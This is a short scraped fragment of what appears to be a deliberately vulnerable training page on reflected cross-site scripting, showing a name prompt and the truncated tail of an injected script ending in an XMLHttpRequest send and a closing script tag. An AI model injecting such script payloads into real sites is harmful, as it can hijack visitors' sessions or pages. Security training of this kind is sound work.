 Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
false); xhr.send(null);</script> Submit
Hello ciao